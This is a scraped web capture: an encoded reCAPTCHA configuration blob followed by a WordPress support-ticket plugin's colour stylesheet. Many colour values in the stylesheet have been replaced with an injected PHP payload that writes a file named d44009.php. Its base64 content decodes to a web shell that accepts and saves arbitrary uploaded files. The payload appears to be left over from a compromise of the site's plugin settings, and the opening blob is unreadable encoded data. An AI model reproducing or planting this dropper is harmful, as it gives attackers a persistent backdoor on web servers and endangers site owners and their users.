UjChDjCqcK7ZE5uwrpZw7B/w7/DvcO8RBEHwq/Cq8KTwpTDscK4wrnDucO4eXjCvTEDCMKSw4jDlUYXwpUFZW3Dtixqw7vCs8K4Tj/CnsKOa8O2w5vDsSg2MsO/wr7CvB99N8OIwpYPw4RIw7TDkgrDsDZ3E8OEw74Zw4s7w48iPsOFaxrDoMOvw4QhSMKFZMKsGRjDkMK0EUI8w44iwojCs8OUXHHCscOZdcO6OsKgY8O2CMKsNcOBwqPCklEEwp5SZMOeDsKTw5kFw41ydMOdVMKAesKsNcKmw4B/[base64]/DrMOew5pGLA9Rw5LCosKnYsOPw5lAwprCgcOsw7fDq8KMOMOiwr/Cm0Y4w7I/ZQojw4osVcOscxN/w5s7wo3CnmQHw7rCq8KWNw87fifCj3bCpMOtw7HCgcKdwolIA1NTwo/DvBXChsKHRk1QwqjCtsKTw78xH10qw6LDjRzCqcOAwpcjYsOvX8KmwpDDpXXCtsOvwrdcwrEVWcOtw5o8TcKTw73Cn8Krwo3CuGrDlsKZw4BkwotSw4VFfMObw5xawo7CkTpSNEHDssO0w4A7MwVPwobDkzDDi8O8w7sQw7nCtj3DvFg/e2XDsgrDp1wlb1vDinzDjcKZwpbDncOWw6UkacK5QcOpwpbCjiDCmWnDmRvDiDrCuUnCpcKpwqBlwqZIw6cgWiHChMOOwrfDosK5w6nCkG/Dn8ONw5sUZjM0w4l/w6Asax7DiMOyw68wwq1WHxPDp8KPPsK+dQMWw7NNCRTDhcOfwo/Di8Opf1jChy/[base64]/TnnCuU8ocjBObTjCozDDk8KvMhA/w6TDjFxdw6HDp8Kuw5vDp8OqOErDuyzDjyLCrGdOKsKECS4lwoTCqsOqNcKKFT4GbcKJw5kIwp3DncKHUMOzbm7Dnk7DvMK6bcKrC8OCw64AwqDCohwnSMK9w6kMwptGwptCw7pww5oMwqHDgcKQX1DDr0t9bQfCgkjCuj4/QDgqwrAow47DsMOxwrMgesOqM1dSFcOkL8KIfsKOwoNKwpdcW8O/EFpzwrnCi8Odw47DrD0JUDjCtEF/[base64]/[base64]/[base64]/wqs9w7vCi8O1w4HDkwrCr8KTOD3DjDbDtMKfwqpawoxWbwPCn8K3OAxgC2g7CHrDp1tpwq3DpcOYJMO8ecKkXDgDw64Jwq/CusO/wplZPMOPwrkYVcOww4oGw6cCJT0Xw7/Ck8OKwp3CvsK4OsOTw6gWwqHDiMObwptBw5M2wobDqHATST7DoMKLUcKpw6NtVcO1esK3fXfDqsK1KWkOwo/CkMOpScO9EGnDpzzCrMKVZcKJA8OtdsOmwpFMw53DlFZWw5RmTMO2w77DisOvUCY+w5PDgMOLTcKQVWISwp5KWsKfwotKLMKGHsOlwoYow4rCqUcfB8KpGMKdKEnDpMOYQsOww4rCvwtVHmlGJGgFDl1pw7nCiHpVRsKUw4PDs8KRwpDDt8O4bsK/wofCq8ORwoPDqhA8KsOJZSfClsOXw7gmwr/DosOkAcObRRvDrlbDhns3wr7CgsKRw5tjDUMcOcOrPFrCncO8wobDmCdLW8KSFTvDpXNew4HClMKxRyXDj0Bzw53ClDvCuitqIlPCqwwjAhk8M8KRw7LDvzbDisKwZ2Udw7lswpvCvU0tMsKHAC7DkQc5w4HCnXkUHMOIw7LCuBpoY2vCtsKSSWsaWB/DukZcwqZLw74fUHlmw5kJIsOic8KBHjoZHlBsw43DvMKzF2jDpi01SC3Cg3ZsWcO/NsKXw5FJUFRxw5Uuw6bCgRrCgsKgwrdeNWLCn8KZFlHCqzsKw6NwDDRgIx5/woPCmMOCw7nCgsK8w5zDpWPCg2RAE8OawqdLRMOMbUnCkDhrwoPCmcOMwoPCg8KUwq/[base64]/[base64]/DnsOiCsOCwoPChsKvI0HDrmkqw48WI11ow4pSwqPDocKvJcOiSjsPRcKfwow4VllbdVzDj8KCw6Ecw5TDkiTCkRIEWSJ+wopowovDrsOywqEZwpfCvTbClMO+NMOHw4fDk8OUfC/DpAfDjMOowrYnSiMfw4wMwotdw73Cn0HDny8VJ8O+Mw5xwqzCiy3Co8K0CcK/C8KqR8Kew7DDlMKyw6ZITC99w7HCs8Oewq3Dn8O8wrYlQsKJccO5w55kwo/DvXTCo8KQw53CugPDpW1IGzHDm8Kqw4glw6zDi2XCpsO3ecOUHsO8w5XCssOlw4JIw4HCp3DCl8Oow6fCoGDDgsOEc8OMT8O1YxfCrMKIbcKxODJnwpFAwr/DvFLDk8Kcw4wTwqUEdXB6w6/DiMOdw43DssO1wrrDvsKFw5w7wqVtFcKUTMKbw5HCtcOkw6DCkMKIw5Q9w7LDjnRge2h2VcOwwqVqw5bCqmzCoSHDtsOdwpbDoRPCpMOCwrhRw6TDh0nDjB0bw6J5QMKkb8K3VGXDiMK6wpg8IcOSUR90QsKdwpNgw7fCu1zDocOAw7kmJnIFw5p8ZVxLw75/[base64]/wrPCjlPCnMKUwqcgw47Dn8OhwqTDnmcBeWzCgsOMGMK6wpLDscK6wp83w7jCk8KcCW/DkMKncAPCocK/dDXCoSLCg8OfeRPCgjzDj8Ksw55mMsK2WsOeCsKWBUfDt8O+esK9P8OzeMOkwqrCkMKQBR19w5zDjMOmDRDDtcOjF8KafsOFwpRuw5hRNcKrwpDDicOIY8KoOA/CohrCmsOPwqUYwrFqw5Z3w5nCsV7Dq3LChDjCqCvDs8OTVcOcwqzCpMOxw7/DicOfw6vCjUMOLcKiVy7Dtwwdw5zCtW91w716eXTCvAjCulbClMODd8OgF8OHGsOYRxpRLnk7wqhbMMKGw7/CuEFzwogsw7PCh8KZYMKkw4lcw4fDnQzCnmIdDBjDgErCsys4w7Z/w4pzS3jChsKiw5jCksKNw441w7TDp8O6w75BwqsoUMO6eMOgFcO+bMKrw5rDu8OAw43DjcOOB2IxcyBAwo3CscKPVAjDllVPBcKnM8Ofw5/DsMKFIsOva8OzwqbDo8OBwo3Ds8KRPHR/w40Vwq8jCsKLJ8O+OMKVw7V8DsOuCkHChHvDpsKOwokQTVTCrB/DkcK4a8KZTMOUN8K7w65jB8KUcx4kRiXDgHfDhsOSw7F6TV7DqiU0cwZSDjMfCMK9wpTCvcOTeMORZ3IuOWPCo8KzdcOdAsOcwpEmWcO2wpp8G8K4wrklMhk8PXcZKF87RsKhPFfCtUfCrDUVw651w4/[base64]/CgSDDvlbDscOWIR7DmsOnw7vDsjxCw6vDq8OkByDChXZOH8K2TSnDp2JKNUVfJsOBIFo3WXjDtEnDqhbDoMKDw6fDrsOFaMOfFHrDrsKyVxJXHcKpw5F3HwPDintFP8KZw7jCkcOHb8O9wqjCl1bCq8OHw7cUwofDhyvCk8O2w5UewrIPwo/DncK0HsKPwpRywqnDiknDlx1nwpbChwPCvzDDr8OeEcOEY8O9HEBjwqFVw5knwpfDsQRLQCAcwpwvAsKmJkYkwq/CqG4EBzjCvMO2MMOIwptaw4bCjMOlb8KBw4TDmMK8WSLDtcKkccOsw4fDkHNxwrw1wonDl8KzZ0wwwoTDoDMzw5XDm37CiFEmblTCr8KOw6zCkztSw4jDtMK8BmNPw4HDhS0DwrLCkkkow7DChsOKScKMw4lrw48UAsOQIjbCr8KkRcO/TBTDk0VYN0h/AnrDuAw9B1jDk8KeUFoFwoBhwrYLBFloEsOwwpfCm0zCnsO5XR7CvcO0BXUYwqZtwrB3SMKpbcOnwrwQwoTCr8OGw7UPwrxBwpQ1HDvCs3PCosOVCU51w43CsTHCgsOAwo0QNMOJw7vCt3syV8KUOnfCicOfVMO1wqQqw6JSwpBZw6s/EsO7ajARwolKw43Cv8ONUXFow4LCvjcSKcKXw6DCpcOmw5oHSVfCpMKrfMO5GxjDiyvDj0/DrcKnFXDDqhjCrUHDlMOQwpPCtmESJEwSS3QtK8KxScKgw7rCkTjCh2USwpvCpzoeY1PCgBfCj8O6wqTDizUVcMOEw60tw7szw7/DhcKKw4gzfcOHG3M0w4pow6jCnMKERnQcOSgcw4l3wqEYw5bDgXHDsMKywqkOf8KGwo3CixLCmRXCpMOXZTjCpDddKQrCh8K0ZyEkXynDv8OfWDZmR8O2w6dJH8Okw7/CjxHDjlR+w6JMOmZgw64/Wn7Do1bCnTHDrMOlw5bCmjEZDUDCo1Afw4jCk8KyQGNINGnDtxkjZMKpw5DCp1nCsR3CpcO8wrfDninClh7CgsOWwqPCosKWbcOBw7h+dHtdVjTCqQPCsnBuwpDDlMO2el8+AsOpw5bCsxjDqnNfwrrDjjB7NMOAXl/DnBDDjcKaI8O3eC/DucOKKsK4GcO+w47Djyc2GifDgm0rwoV4wofDtMOXT8K8FsKILsOQw6jDj8OpwrRjw7Elw47DqirCuQQUdGc1w4VVw7fCuw89fk8+EgN8wrY5VUZLAMOzwpHCgQbCvlwWMcOMw7hjwp0owqbDpMKvwrMNLE7DjMKfDX7Cv2ohwqFKwo/Cr8Knc8Kxw4drwobCqVwJL8O8w4XDqk/DqQLCsMK6w60QwqwqCgxgw7jCsMKrwqHCrx13w4zDq8K+woF/c0pBwqHDpxHCniJyw6vDjSDDkDpZw5HDjALCkGkCw4bCoCrCg8OyNcKtfcKdwrXDoDvCmsONYsO2b2sLwprDtHbCq8KCwp/DtMKkPsOgwqHDoF9EO8KRw6HDm8KCTsOTw5bDsMOnOcOVw6pYw6BVMRQ7B8KME8KLwqddwrkWwqY6QXFHC2LDpDrCpsKwwopgwrRQwoTDiSJ9BF/DlgEVJsOgL3VSAMK2asKCwonCocOLw4rChkgmT8KOwoXDjcOOPSzCuDYUwpvDgMOYAMOUMk03w7/DtyIyfxMGw7JywqMrGMOjIMKFNSvDlMK5XnDDvcOWGHjDiMOKFQELGTkUXcKMwoMXHndvwqknISjCsHstATZAXV8QJTbDtsKFwpHCpMOwbsOdXnTDvBHCjsKlG8KRw5/[base64]/[base64]/w67CtMKqB8Kbw4LClih7wocxE8K/w5FKwp9gwpDDrsKXK8K3w7hIwrMfFhXDtMOkwpPDjjcowqvDtMKhOMOHwpEDwqfDn0/DssKqw6/ClMKaNhfDjSbDk8Obw5I7wrPDjMKYwq5Sw7w1DX7DlkzCol/Cs8O0NMKsw7ADbRLDjsOpwphZBj/DuMKKw7nDsB/[base64]/aXvDlMOMwrDDjTt/K8KqwrrDpsOjwpPClsKEMADDumbDqMOGJMORw7wmX285KznDr0Rzwp/Di3dyXMOrwo/[base64]/DtcOOQWVHwr/Dh8K2dnTClcOzwqlaw5FOWcK4LMOTLsKjwrBVZ8OYw5x0wo/DnlYOFxgyUsK8w6N1bcOMARR/BXgLCcOzSsO8wq5AwqcnwoldJ8O/[base64]/DlcOKDDtNeU4cw67CqRE1wqjDs8OqwqjCu8OaHy7DsF53GF4ew4zChMKtXW5mwpDCtcOXez1DPcKXOCkZw5w1wpRaQsODw65rwqfCoxnCg8OgDsOLD3gtBEQyYsOqw6obRMOkwrsJwpYqeWYqwpPDqnZxwprDsU7DgMKfBMKewoxpfsOAJcO/R8OdwrvDtnJtwqvCu8Oyw4YfwoPDi8OYw4rCgwPChMOTw7VnaijDh8KLZCJYUsKhw50dwqJ0DApCwq8UwrJOAgnDhRc/L8KTG8OXCcKHwoFGw5M2wojDpEhbTS3Dl3MKw6JRVihfHsKgw6nCqANIZ0rCv2DDo8OvecONwqPDgMO6Y2N2C3kJeRXDhzDCkUjDhB4sw6haw4svwqJcSCVpIcKxIR17w6pbLy3CisKxNmnCs8KUV8K2a8KHwp3CucK/w5A1w4lKwqkJT8OxVMKZw6/[base64]/DqcOHdMK0VjlXw6TDkQvDiFDCgMKKw4/[base64]/DncOADsO+JcKzwo3ChcOTI8Oyw7dRBcOzE03CrSIQwpYqRsO/fcKqcBQgw6YLIMKXH3bCk8KyLRHDucKPFsO8EUbDn0dWOAHCkV7CiHJDasOEZGZdw7PDoBTCvcOHwqkDwrhBwpPDncOyw6gHYCzDgMOlwrDCiUPDrsKjOcKvwrLDjQDCsGfDicKow7/DqTpSM8KNChzCnzrDnsO3wofCvTEeWVrCjGPDnMOsC8Kow4zCpiTDplbClxwvw7LCtsKxWELCvD42QUnDn8K3XsK6VX/Dr2HCicK2Z8KERcODw6jDkAYjw6LDtMOqGSVkwoPDmSLDhjZIw7ZLwoTDgUNICxzCrD7CtgIUCiHCiAPDlUbChnPDlA04JVI\\u003d\x22],null,[\x22conf\x22,null,\x226Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,482],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRmIkPMDGevKEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://harpadei.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t0s3ME2IkaUnbTIB9OkuwDdrO9bOZVacIUfncFTc+fo\\u003d\x22,1,0,null,1,1763162421600,0,0,[224,247],null,[206,77,57,214,203],\x22RC-Vi6C1iOK3XrpLw\x22,null,null,null,null,null,\x220dAFcWeA5AaCV8-JzJVh0ZI2u31GlQjOzJnAdFe6xTt0D2sG9ICQ4CK7jM3QDXdznQu2eEMxu8vMO_ExuhYy8e4Dr1ET0rj5oMpg\x22,1763245221799]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3
body_size: 24360
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
